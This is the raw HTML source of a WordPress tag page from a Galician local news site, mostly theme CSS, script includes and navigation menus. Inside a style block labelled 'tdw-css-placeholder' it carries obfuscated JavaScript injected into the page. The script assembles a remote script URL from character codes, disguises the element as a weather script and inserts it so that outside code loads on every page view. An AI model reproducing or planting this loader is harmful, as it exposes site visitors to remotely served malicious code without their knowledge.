32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/tags/1832" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="archive tag tag-mamparas-anticovid tag-1832 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-n"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">5.2</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">lunes, enero 19, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy 